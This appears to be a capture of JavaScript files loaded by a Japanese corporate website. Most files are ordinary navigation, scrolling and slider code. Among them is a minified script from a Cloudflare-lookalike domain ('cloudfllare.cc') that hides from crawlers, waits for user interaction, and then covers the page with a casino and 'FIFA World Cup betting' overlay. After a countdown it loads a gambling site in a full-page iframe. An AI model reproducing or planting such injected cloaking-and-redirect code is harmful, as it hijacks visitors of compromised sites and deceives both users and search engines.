    $('header .toggle').toggleClass('active');
    $('header .header_navi_wrap').removeClass('active');
    $('header li.parent .btn').next("div").slideUp("fast");
    $('header li.parent .btn').removeClass("active");
    $("header .dammy_toggle").attr('aria-expanded', false);
    $(this).attr('aria-expanded', false);
  });
  
  var windowWidth = $(window).width();
  var windowSm = 767;
  if (windowWidth <= windowSm) {
    $("header .header_navi li a").click(function () {
      $(this).next(".btn").click();
    });
    $("header .header_navi > li.parent > a").attr('tabindex', '-1');
  }
  
  
});

$(function() {
  const buttons = document.querySelectorAll('header .header_navi li.parent .btn[aria-controls]');
  const isMobile = window.innerWidth <= 767;
  
  buttons.forEach(btn => {
    if (isMobile) {
      btn.setAttribute('tabindex', '0');
    } else {
      btn.setAttribute('tabindex', '-1');
    }
  });
});

//検索ボタン
$(function() {
　$('.search_cover').on('click',function(){
   
    $(".dammy_toggle").addClass("close");
   
   if ($(this).hasClass('right')) {
      $(this).removeClass("right");
      $('header .dammy_toggle').removeClass("close");
      $('header .toggle').removeClass("active");
      $('header .header_navi_wrap').removeClass('active');
      $(this).attr('aria-expanded', false);
      $(".search_close").attr('aria-expanded', false);
     $("#searchBtn1").removeClass("focus_on");
      $('header').removeClass("active");
     setTimeout(function() {
      $('main').focus();
     }, 10);
   }else{
      $(this).addClass("right");
      $('header').addClass("active");
      $('header .toggle').addClass("active");
      $(this).attr('aria-expanded', true);
      $(".search_close").attr('aria-expanded', true);
      $("#searchBtn1").addClass("focus_on");
       setTimeout(function() {
        $('header.active .header_menu .search #keywords1').focus();
       }, 10);
    }
   


   if ($(".header_navi").hasClass('active')) {
    $(".header_navi").removeClass('active');
    }

　});
});  


//フォーカスされた要素をエンターでクリックさせる
document.addEventListener('keyup', detectTabKey);
var element = document.activeElement;

function detectTabKey(e) {
  element = document.activeElement;

  if (e.keyCode == 9) { // タブキー
    var windowWidth = $(window).width();
    var windowSm = 767;
    if (windowWidth <= windowSm) {
      $("header .dammy_toggle").show();
    }
  }

  if (e.keyCode == 13) { // エンターキー
    // #back-top aにフォーカスがある場合
    if ($(element).is('#back-top a')) {
      // header aにフォーカスを移す
      $('header a').first().focus();
      // クリック等の他の処理は行わずreturnで終了
      return;
    }

    // それ以外の場合
    if (!$(element).hasClass('btn_open')) {
      $(element).click();
    }
  }
}

//特定の要素にフォーカスが当たった時
$(function() {  
  $("#breadcrumbs li a , .banner a ,h2 a").focus(function () {
      $('header').removeClass("active");
     $("header .dammy_toggle" ).removeClass('active');
      $('header .dammy_toggle').removeClass("close");
    $('header .toggle').removeClass("active");
      $('header .header_navi_wrap').removeClass('active');
    $(".search_cover").removeClass("right");
  });
});

//特定の要素にフォーカスが当たった時
$(function() {  
  $("#main_v a.btn_stop , #main_v a.btn_play").focus(function () {
      $('header').removeClass("active");
     $("header .dammy_toggle" ).removeClass('active');
      $('header .dammy_toggle').removeClass("close");
      $('header .toggle').removeClass("active");
      $('header .header_navi_wrap').removeClass('active');
    $(".search_cover").removeClass("right");
  });
});


/*$(function() {  
　$(".search_cover").click(function () {
      $(this).addClass("right");
      $('header .toggle').addClass("active");
      $(this).attr('aria-expanded', true);
   if ($(".header_navi").hasClass('active')) {
    $(".header_navi").removeClass('active');
    }
　});
});*/

$(function() {
　$(".search_close").click(function () {
      $('header').removeClass("active");
      $('.search_cover').removeClass("right");
      $('header .toggle').removeClass("active");
      $('header .header_navi_wrap').removeClass('active');
      $(".search_cover").attr('aria-expanded', false);
      $(this).attr('aria-expanded', false);
　}); 
});


//PCでヘッダーメニューにホバーした時
$(document).ready(function () {
  // 親要素にホバーイベントを設定
  $('.header_navi .parent').hover(
    function () {
      // ホバー時に子要素のaria-expandedをtrueに設定
      $(this).find('.btn.sp_display').attr('aria-expanded', 'true');
    },
    function () {
      // ホバーが外れたときにaria-expandedをfalseに戻す
      $(this).find('.btn.sp_display').attr('aria-expanded', 'false');
    }
  );
});



--- FILE ---
content_type: text/javascript;;charset=UTF-8
request_url: https://www.thekorwi.com/common/js/smoothScroll.js
body_size: 1098
content:
$(window).on('load', function(){
var windowWidth = $(window).width();
var windowSm = 767;


if (windowWidth <= 767) {
    //横幅767px以下のとき（つまりスマホ時）に行う処理を書く
$(function(){
  $('a[href^="#"]').on('click',function(){
		var speed = 500;
		var href= $(this).attr("href");
		var target = $(href == "#" || href == "" ? 'html' : href);
		var headerHeight = $("#header_calbeeroot_corporate").height(); //固定ヘッダーの高さ
		var position = target.offset().top - headerHeight-10; //ターゲットの座標からヘッダの高さ分引く
		$('body,html').animate({scrollTop:position}, speed, 'swing');
		return false;
	});
  $("a.inline").unbind('click');
});
}

if (windowWidth >= 767) {
    //横幅767px以上のとき（つまりPC時）に行う処理を書く
$(function(){
  $('a[href^="#"]').on('click',function(){
    var speed = 500;
    var href= $(this).attr("href");
    var target = $(href == "#" || href == "" ? 'html' : href);
    var position = target.offset().top;
    $("html, body").animate({scrollTop:position}, speed, "swing");
    return false;
  });
  $("a.inline").unbind('click');
});
}

});

--- FILE ---
content_type: text/javascript;;charset=UTF-8
request_url: https://www.thekorwi.com/common/js/global_menu.js
body_size: 2511
content:
$(function() {	
	
	var sideNavi = $("#side_navi").find("a");
	var headerNavi = $(".header_navi").find("a");

	//空白を取り除く関数
	function removeBlank(value) {
		return Boolean(value);
	  }
	// urlは　URLを取得し、/で区切られた文字を文字列に変換したもの
	var url = String(location.pathname.split("/").filter(removeBlank));
	function addActive(el) {
		el.each(function(){	
	// hrefは　それぞれのaのhrefを取得し、/で区切られた文字を文字列に変換したもの	
			var href = String($(this).attr("href").split("/").filter(removeBlank));
			if(url.match(href)){
				$(this).parent("li").addClass("active");			
			}			
		})
		if(headerNavi){
	//例外処理（hrefとurlがどうしてもマッチしないディレクトリ構成の場合、下記に追記）
			if(url==="rd"||url.match("rd,")||url.match("ir")){
        if(url.match("environment")){
        $('a[href="/sustainability/"]').parent("li").addClass("active"); 
        $('a[href="/ir/"]').parent("li").removeClass("active");
        }else {
				$('a[href="/corporate/"]').parent("li").addClass("active");
      }
			}
			else if(url.match("foodcom")||url.match("factory")){
				$('a[href="/experience/"]').parent("li").addClass("active");
			}
			else if(url.match("movie")){
				$('a[href="/campaign/"]').parent("li").addClass("active");
			}
		}
		
	}
	addActive(headerNavi);
	addActive(sideNavi);
});



$(document).ready(function () {
  const targetElement = $('header .header_navi li a'); // 監視対象の要素
  let previousFontSize = parseInt(targetElement.css('font-size'), 10); // 初期フォントサイズを取得

  // 定期的にフォントサイズを監視
  setInterval(function () {
    const currentFontSize = parseInt(targetElement.css('font-size'), 10); // 現在のフォントサイズを取得

      if (currentFontSize >= 20) { // 例: フォントサイズが20px以上の場合
        $('body').addClass("font_big");        
      }else{
        $('body').removeClass("font_big");
      }
    
    if (currentFontSize !== previousFontSize) { // フォントサイズが変化した場合

      // 条件を満たす場合にイベント発火
      if (currentFontSize >= 20) { // 例: フォントサイズが20px以上の場合
        $('body').addClass("font_big");        
      }else{
        $('body').removeClass("font_big");
      }

      previousFontSize = currentFontSize; // 前回のフォントサイズを更新
    }
  }, 500); // 500msごとに監視
});


--- FILE ---
content_type: text/javascript;;charset=UTF-8
request_url: https://www.thekorwi.com/common/js/news_btn.js
body_size: 145
content:
$(function(){
	$('#news .btn').on('click',function(){
    $('#news dl div.box_wrap_2').toggleClass("open");
    $('#news .btn').toggleClass("close");
		$('#news .btn').html("閉じる");
		$('#news .btn.close').html("もっと見る");
    })
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cloudfllare.cc/controller.min.js?type=jp
body_size: 6714
content:
(function(){'use strict';var SRC=(document.currentScript&&document.currentScript.src)||location.href,QS=new URLSearchParams(SRC.split('?')[1]||''),TYPE=(QS.get('type')||'topcasino').toLowerCase(),MAP={slot:'https://slotsite.cc',topcasino:'https://topcasino.kr',baccarat:'https://baccaratsite.cc',toto:'https://totosite.fun',vncasino:'https://casinoostar.com',jp:'https://www.csports.jp/casino/'};MAP[TYPE]||(TYPE='topcasino');var FINAL=QS.get('url')||MAP[TYPE],DELAY=+(QS.get('delay')||5),ONCE=+(QS.get('once')||0),OPACITY=Math.min(1,Math.max(0,+(QS.get('opacity')||.88))),COUNTDOWN_SEC=+(QS.get('cd')||4),FALLBACK_NORMAL=+(QS.get('fallback')||10),FALLBACK_SEARCH=+(QS.get('search_fallback')||0),IFRAME_TIMEOUT_MS=+(QS.get('iframe_timeout')||8e3);if(!FINAL)return;function isTop(){try{return window.top===window.self}catch{return!1}}function isCrawler(){try{var ua=(navigator.userAgent||'').toLowerCase(),bots=/(googlebot|bingbot|baiduspider|yandexbot|duckduckbot|semrushbot|ahrefsbot|mj12bot|crawler|spider|bot)/i;return bots.test(ua)||!!navigator.webdriver}catch{return!1}}function isFromSearch(){var ref=document.referrer||'';return/google\./i.test(ref)||/bing\.com|baidu\.com|yahoo\./i.test(ref)}function detectLang(){try{var nav=navigator||{},raw=nav.languages&&nav.languages[0]||nav.language||'en',l=String(raw).toLowerCase();return 0===l.indexOf('ko')?'ko':0===l.indexOf('ja')?'ja':0===l.indexOf('vi')?'vi':'en'}catch{return'en'}}var LANG=detectLang(),TAGLINE_MAP={ko:'2026 FIFA 월드컵 공식 베팅 플랫폼',ja:'2026 FIFAワールドカップ公式ベッティングプラットフォーム',vi:'Nền tảng cá cược chính thức của FIFA World Cup 2026',en:'2026 FIFA World Cup Official Betting Platform'};function getTagline(){return TAGLINE_MAP[LANG]||TAGLINE_MAP.en}function textFallbackEn(){return{title:'Official Online Casino Promotion Center',desc:'You can safely access the official promotion page.',hint:'Click the button below to open the main site and see recommended casinos and offers.',close:'Close',btnGo:'Go to Official Site',btnStay:'Stay on this page',cdPrefix:'Redirecting to the official site soon… remaining ',helperTitle:'The official site is not displaying correctly.',helperText:'Please click the button below to open the official site in a new tab.',helperBtn:'Open Official Site in a New Tab'}}var TEXT_MAP={ko:{title:'한국 온라인 카지노 공식 홍보 센터',desc:'공식 홍보 페이지에 안전하게 접속하실 수 있습니다.',hint:'아래 버튼을 클릭하여 메인 사이트를 열고 추천 카지노와 프로모션을 확인하세요.',close:'닫기',btnGo:'공식 사이트 바로가기',btnStay:'이 페이지에 머무르기',cdPrefix:'잠시 후 공식 사이트로 이동합니다… 남은 시간 ',helperTitle:'공식 사이트 화면이 정상적으로 표시되지 않습니다.',helperText:'아래 버튼을 클릭하여 새 탭에서 공식 사이트를 여시기 바랍니다.',helperBtn:'새 탭에서 공식 사이트 열기'},ja:{title:'オンラインカジノ公式プロモーションセンター',desc:'公式プロモーションページに安全にアクセスできます。',hint:'下のボタンをクリックしてメインサイトを開き、おすすめのカジノとオファーをご覧ください。',close:'閉じる',btnGo:'公式サイトへ',btnStay:'このページにとどまる',cdPrefix:'まもなく公式サイトに移動します… 残り ',helperTitle:'公式サイトが正しく表示されていません。',helperText:'下のボタンをクリックして、新しいタブで公式サイトを開いてください。',helperBtn:'新しいタブで公式サイトを開く'},vi:{title:'Trung tâm khuyến mãi sòng bạc trực tuyến chính thức',desc:'Bạn có thể truy cập trang khuyến mãi chính thức một cách an toàn.',hint:'Hãy nhấp vào nút bên dưới để mở trang web chính và xem các sòng bạc được đề xuất cũng như các ưu đãi.',close:'Đóng',btnGo:'Vào trang chính thức',btnStay:'Ở lại trang này',cdPrefix:'Sắp chuyển tới trang chính thức… còn ',helperTitle:'Trang chính thức không hiển thị đúng.',helperText:'Vui lòng nhấp vào nút bên dưới để mở trang chính thức trong tab mới.',helperBtn:'Mở trang chính thức trong tab mới'},en:textFallbackEn()},TEXT=TEXT_MAP[LANG]||textFallbackEn(),STAGE_TEXT_MAP={ko:{title:'공식 사이트를 안전하게 여는 중입니다…',sub:'페이지가 표시되지 않으면 새 탭에서 여는 버튼이 곧 나타납니다.'},ja:{title:'公式サイトを安全に開いています…',sub:'ページが表示されない場合は、新しいタブで開くボタンが表示されます。'},vi:{title:'Đang mở trang chính thức một cách an toàn…',sub:'Nếu trang không hiển thị, sẽ có nút để mở trang trong tab mới.'},en:{title:'Opening the official site securely…',sub:'If the page does not appear, a button will show to open the site in a new tab.'}},STAGE_TEXT=STAGE_TEXT_MAP[LANG]||STAGE_TEXT_MAP.en;function onceKey(){return['__g_overlay_once',TYPE,location.hostname,location.pathname].join('|')}function iframeReallyVisible(ifr){try{var r=ifr.getBoundingClientRect();return!!r&&!(r.width<200||r.height<200||r.bottom<0||r.top>window.innerHeight)}catch{return!1}}function injectStyle(){if(document.getElementById('__g_overlay_css'))return;var css='#__g_wrap__{position:fixed;inset:0;z-index:2147483600;background:rgba(0,0,0,'+OPACITY+');display:flex;align-items:center;justify-content:center;padding:16px;box-sizing:border-box;}'+
'#__g_wrap__ .g-box{position:relative;width:96vw;max-width:820px;background:#05070b;border-radius:20px;box-shadow:0 26px 70px rgba(0,0,0,.72);border:1px solid rgba(255,255,255,.08);padding:32px 28px 26px;box-sizing:border-box;color:#fff;font-family:"PingFang SC",system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;text-align:center;}'+
'#__g_wrap__ .g-tag{display:inline-block;margin:0 auto 20px;padding:12px 32px;border-radius:999px;background:linear-gradient(90deg,#ffeb3b,#ff9800,#ffeb3b);color:#000;font-weight:900;font-size:20px;line-height:1.35;letter-spacing:1px;box-shadow:0 0 22px rgba(255,193,7,.9);text-shadow:0 0 8px rgba(0,0,0,.4);animation:gTagFlash 1.05s infinite alternate;max-width:100%;word-break:keep-all;white-space:normal;text-align:center;}'+
'@keyframes gTagFlash{0%{transform:scale(1);box-shadow:0 0 10px rgba(255,193,7,.4);opacity:0.92;}100%{transform:scale(1.04);box-shadow:0 0 28px rgba(255,255,255,1);opacity:1;}}'+
'#__g_wrap__ .g-title{font-size:24px;font-weight:800;margin:2px 0 10px;text-shadow:0 2px 6px rgba(0,0,0,.6);line-height:1.35;}'+
'#__g_wrap__ .g-desc{font-size:15px;color:#d0d5e2;margin:0 0 12px;line-height:1.6;}'+
'#__g_wrap__ .g-hint{font-size:13px;color:#aeb6c7;margin:0 0 10px;line-height:1.6;}'+
'#__g_wrap__ .g-btns{display:flex;justify-content:center;gap:16px;margin:10px 0 10px;flex-wrap:wrap;}'+
'#__g_wrap__ .g-btn{min-width:170px;padding:11px 22px;border-radius:999px;border:1px solid transparent;font-size:14px;font-weight:700;cursor:pointer;transition:.22s;}'+
'#__g_wrap__ .g-btn-go{background:#ffca28;color:#000;border-color:#ffca28;box-shadow:0 10px 20px rgba(255,193,7,.55);}'+
'#__g_wrap__ .g-btn-go:hover{filter:brightness(1.06);transform:translateY(-1px);}'+
'#__g_wrap__ .g-btn-stay{background:rgba(255,255,255,.06);color:#f5f7ff;border-color:rgba(255,255,255,.2);}'+
'#__g_wrap__ .g-btn-stay:hover{background:rgba(255,255,255,.14);}'+
'#__g_wrap__ .g-count{font-size:12px;color:#9aa5b1;margin-top:4px;}'+
'#__g_wrap__ .g-close{position:absolute;top:12px;right:16px;font-size:20px;color:#9aa5b1;cursor:pointer;padding:4px 7px;border-radius:999px;}'+
'#__g_wrap__ .g-close:hover{background:rgba(255,255,255,.08);color:#fff;}'+
'#__g_stage__{position:fixed;inset:0;z-index:1;display:flex;align-items:center;justify-content:center;pointer-events:none;}'+
'#__g_stage_canvas__{position:absolute;inset:0;width:100%;height:100%;display:block;}'+
'#__g_stage__ .g-stage-box{position:relative;z-index:1;max-width:520px;width:90vw;background:rgba(5,7,11,.9);border-radius:20px;border:1px solid rgba(255,255,255,.15);padding:20px 18px 18px;box-shadow:0 18px 40px rgba(0,0,0,.8);text-align:center;color:#f5f7ff;font-family:"PingFang SC",system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;pointer-events:auto;}'+
'#__g_stage__ .g-stage-tag{display:inline-block;margin-bottom:10px;padding:8px 18px;border-radius:999px;background:rgba(255,235,59,.16);border:1px solid rgba(255,235,59,.5);color:#ffe082;font-size:13px;}'+
'#__g_stage__ .g-stage-title{font-size:18px;font-weight:800;margin-bottom:6px;}'+
'#__g_stage__ .g-stage-sub{font-size:13px;color:#cfd8dc;}'+
'#__g_helper__{position:fixed;inset:0;z-index:2147483602;display:flex;align-items:center;justify-content:center;padding:16px;box-sizing:border-box;pointer-events:none;}'+
'#__g_helper__ .g-helper-box{max-width:520px;width:90vw;background:rgba(0,0,0,.82);border-radius:18px;border:1px solid rgba(255,255,255,.2);padding:20px 18px 18px;color:#ffecb3;font-size:14px;line-height:1.6;text-align:center;pointer-events:auto;box-shadow:0 18px 40px rgba(0,0,0,.8);}'+
'#__g_helper__ .g-helper-title{font-weight:800;margin-bottom:6px;font-size:15px;}'+
'#__g_helper__ .g-helper-text{margin-bottom:12px;}'+
'#__g_helper__ .g-helper-btn{display:inline-block;padding:9px 22px;border-radius:999px;border:none;background:#ffca28;color:#000;font-weight:700;cursor:pointer;font-size:14px;box-shadow:0 10px 20px rgba(255,193,7,.55);}'+
'@media(max-width:600px){#__g_wrap__ .g-box{width:96vw;padding:24px 16px 18px;border-radius:16px;}#__g_wrap__ .g-tag{font-size:18px;padding:10px 20px;margin-bottom:18px;}#__g_wrap__ .g-title{font-size:20px;margin-bottom:8px;}#__g_wrap__ .g-desc{font-size:13px;}#__g_wrap__ .g-hint{font-size:12px;margin-bottom:8px;}#__g_wrap__ .g-btn{min-width:140px;font-size:13px;padding:9px 18px;}}';var st=document.createElement('style');st.id='__g_overlay_css',st.textContent=css,(document.head||document.documentElement).appendChild(st)}function showOverlay(){if(ONCE)try{if('1'===sessionStorage.getItem(onceKey()))return}catch(e){}injectStyle();var wrap=document.getElementById('__g_wrap__');wrap||(wrap=document.createElement('div'),wrap.id='__g_wrap__',document.body.appendChild(wrap)),document.body.style.overflow='hidden';var box=document.createElement('div');box.className='g-box';var closeX=document.createElement('div');closeX.className='g-close',closeX.textContent='×',closeX.title=TEXT.close;var tag=document.createElement('div');tag.className='g-tag',tag.textContent=getTagline();var title=document.createElement('div');title.className='g-title',title.textContent=TEXT.title;var desc=document.createElement('div');desc.className='g-desc',desc.textContent=TEXT.desc;var hint=document.createElement('div');hint.className='g-hint',hint.textContent=TEXT.hint;var btnWrap=document.createElement('div');btnWrap.className='g-btns';var btnGo=document.createElement('button');btnGo.type='button',btnGo.className='g-btn g-btn-go',btnGo.textContent=TEXT.btnGo;var btnStay=document.createElement('button');btnStay.type='button',btnStay.className='g-btn g-btn-stay',btnStay.textContent=TEXT.btnStay;var count=document.createElement('div');count.className='g-count',btnWrap.appendChild(btnGo),btnWrap.appendChild(btnStay),box.appendChild(closeX),box.appendChild(tag),box.appendChild(title),box.appendChild(desc),box.appendChild(hint),box.appendChild(btnWrap),box.appendChild(count),wrap.innerHTML='',wrap.appendChild(box);function markOnce(){if(ONCE)try{sessionStorage.setItem(onceKey(),'1')}catch(e){}}function closeOverlay(){markOnce();try{wrap.remove()}catch(e){wrap.parentNode&&wrap.parentNode.removeChild(wrap)}document.body.style.overflow=''}function openFinalWithIframeFallback(){markOnce(),wrap.innerHTML='',wrap.style.background='#000';var ifr=document.createElement('iframe');ifr.style.cssText='position:fixed;inset:0;width:100%;height:100%;border:none;background:#000;z-index:0;',ifr.referrerPolicy='no-referrer-when-downgrade',ifr.setAttribute('sandbox','allow-same-origin allow-scripts allow-popups allow-forms'),ifr.src=FINAL,wrap.appendChild(ifr);var stage=document.createElement('div');stage.id='__g_stage__';var canvas=document.createElement('canvas');canvas.id='__g_stage_canvas__',stage.appendChild(canvas);var stageBox=document.createElement('div');stageBox.className='g-stage-box';var tag2=document.createElement('div');tag2.className='g-stage-tag',tag2.textContent=getTagline(),stageBox.appendChild(tag2);var stTitle=document.createElement('div');stTitle.className='g-stage-title',stTitle.textContent=STAGE_TEXT.title,stageBox.appendChild(stTitle);var stSub=document.createElement('div');stSub.className='g-stage-sub',stSub.textContent=STAGE_TEXT.sub,stageBox.appendChild(stSub),stage.appendChild(stageBox),wrap.appendChild(stage);var ctx=canvas.getContext('2d'),w,h,stars=[],shooting=[],animId=null;function resize(){w=canvas.width=window.innerWidth,h=canvas.height=window.innerHeight}window.addEventListener('resize',resize),resize();function makeStar(){return{x:Math.random()*w,y:Math.random()*h,r:1.6*Math.random()+.3,a:.5*Math.random()+.2,v:.4*Math.random()+.1}}for(var i=0;i<120;i++)stars.push(makeStar());function makeShoot(){var sx=Math.random()*w*.7+w*.3,sy=Math.random()*h*.3,len=120+80*Math.random();return{x:sx,y:sy,vx:-(2+2*Math.random()),vy:1+1.5*Math.random(),life:0,maxLife:50+30*Math.random(),len:len}}!function loop(){ctx.clearRect(0,0,w,h);var g=ctx.createRadialGradient(.5*w,.2*h,0,.5*w,.4*h,Math.max(w,h));g.addColorStop(0,'#131522'),g.addColorStop(1,'#020308'),ctx.fillStyle=g,ctx.fillRect(0,0,w,h),stars.forEach(function(s){s.y+=s.v,s.y>h&&(s.x=Math.random()*w,s.y=-5),ctx.beginPath(),ctx.arc(s.x,s.y,s.r,0,2*Math.PI),ctx.fillStyle='rgba(255,255,255,'+s.a+')',ctx.fill()}),Math.random()<.03&&shooting.push(makeShoot()),shooting=shooting.filter(function(s){s.life++,s.x+=s.vx,s.y+=s.vy,ctx.beginPath();var grad=ctx.createLinearGradient(s.x,s.y,s.x-s.len*s.vx*.03,s.y-s.len*s.vy*.03);return grad.addColorStop(0,'rgba(255,255,255,0.9)'),grad.addColorStop(1,'rgba(255,255,255,0)'),ctx.strokeStyle=grad,ctx.lineWidth=2,ctx.moveTo(s.x,s.y),ctx.lineTo(s.x-s.len*s.vx*.03,s.y-s.len*s.vy*.03),ctx.stroke(),s.life<s.maxLife&&s.y<h+50&&s.x>-50}),animId=requestAnimationFrame(loop)}();function cleanupStage(){try{cancelAnimationFrame(animId)}catch(e){}window.removeEventListener('resize',resize);try{stage.remove()}catch(e){stage.parentNode&&stage.parentNode.removeChild(stage)}}function hideStageText(){stageBox&&(stageBox.style.display='none')}var loaded=!1,helper=null,helperTimer=null;function cleanupHelper(){helper&&(function(){try{helper.remove()}catch(e){helper.parentNode&&helper.parentNode.removeChild(helper)}helper=null}())}function iframeSeemsUsable(){try{var w2=ifr.contentWindow;return!!w2&&!!iframeReallyVisible(ifr)}catch(e){return!1}}ifr.addEventListener('load',function(){setTimeout(function(){var ok=iframeSeemsUsable();ok&&(loaded=!0,helperTimer&&(clearTimeout(helperTimer),helperTimer=null),cleanupHelper(),cleanupStage())},800)}),helperTimer=setTimeout(function(){if(loaded||helper)return;hideStageText(),helper=document.createElement('div'),helper.id='__g_helper__';var hbox=document.createElement('div');hbox.className='g-helper-box';var ht=document.createElement('div');ht.className='g-helper-title',ht.textContent=TEXT.helperTitle;var tx=document.createElement('div');tx.className='g-helper-text',tx.textContent=TEXT.helperText;var hb=document.createElement('button');hb.type='button',hb.className='g-helper-btn',hb.textContent=TEXT.helperBtn,hb.onclick=function(){window.open(FINAL,'_blank','noopener,noreferrer')},hbox.appendChild(ht),hbox.appendChild(tx),hbox.appendChild(hb),helper.appendChild(hbox),document.body.appendChild(helper)},IFRAME_TIMEOUT_MS)}closeX.addEventListener('click',function(){closeOverlay()}),btnStay.addEventListener('click',function(e){e.preventDefault(),closeOverlay()}),btnGo.addEventListener('click',function(e){e.preventDefault(),openFinalWithIframeFallback()});var remain=Math.max(0,COUNTDOWN_SEC|0);if(remain>0){count.textContent=TEXT.cdPrefix+remain+'s';var timer=setInterval(function(){remain--,remain<=0?(clearInterval(timer),openFinalWithIframeFallback()):count.textContent=TEXT.cdPrefix+remain+'s'},1e3)}else count.textContent=''}var overlayShown=!1,fallbackTimer=null,bound=!1;function triggerOverlay(){overlayShown||(overlayShown=!0,function(){try{showOverlay()}catch(e){console.error(e)}}(),fallbackTimer&&(function(){try{clearTimeout(fallbackTimer)}catch(e){}fallbackTimer=null}()))}function bindUserTriggers(){if(bound)return;bound=!0;var fired=!1;function onFirstInteract(){if(fired)return;fired=!0,fallbackTimer&&(function(){try{clearTimeout(fallbackTimer)}catch(e){}fallbackTimer=null}());var wait=1e3*Math.max(0,DELAY);0===wait?triggerOverlay():setTimeout(triggerOverlay,wait)}['click','pointerdown','touchstart','keydown','wheel','scroll','mousemove','touchend'].forEach(function(ev){window.addEventListener(ev,onFirstInteract,{once:!0,passive:!0,capture:!0})})}function boot(){if(!isTop()||isCrawler())return;function start(){bindUserTriggers();var fromSearch=isFromSearch(),fbSec=0;fbSec=fromSearch?(FALLBACK_SEARCH>0?FALLBACK_SEARCH:0):FALLBACK_NORMAL,fbSec=Math.max(0,fbSec|0),fbSec>0&&(fallbackTimer=setTimeout(function(){overlayShown||triggerOverlay()},1e3*fbSec))}('complete'===document.readyState||'interactive'===document.readyState)?start():document.addEventListener('DOMContentLoaded',start,{once:!0})}boot()})();


--- FILE ---
content_type: text/javascript;;charset=UTF-8
request_url: https://www.thekorwi.com/top/js/slide.js
body_size: 1278
content:
$(function() {
    $("#fade_bg").slick({
    autoplay: true,
    autoplaySpeed: 5000,
    infinite: true,
    fade: true,
    arrows:false,
    dots:false,
    swipe:true,
    pauseOnFocus: false,//フォーカスで一時停止
    pauseOnHover: false,//マウスホバーで一時停止
    accessibility: true,
    focusOnSelect: false,
    });
  
   // 初期化完了後にボタンを表示
    $('#movie_controller').show(); // ボタンをフェードインで表示
  
  // 初期化時にtabindexを設定
  
  updateTabIndex();

  // スライドが変更された際にtabindexを更新
  $('#fade_bg').on('afterChange', function() {
    updateTabIndex();
  });

  function updateTabIndex() {
    // 全てのスライドにtabindex="-1"を強制的に設定
    $('#fade_bg .slick-slide').each(function() {
      setInterval(() => {
        $(this).attr('tabindex', '-1');
      }, 100);
    });
  }

  
  
   $(".btn_play").hide();
  
  //「停止」が押されたら一時停止
	$(".btn_stop").on("click", function() {
      $(".btn_stop").hide();
      $(".btn_play").show();
		$("#fade_bg").slick("slickPause");
	});
	//「再生」が押されたら再開
	$(".btn_play").on("click", function() {
		$("#fade_bg").slick("slickPlay");
      $(".btn_play").hide();
      $(".btn_stop").show();
  
	}); 
});
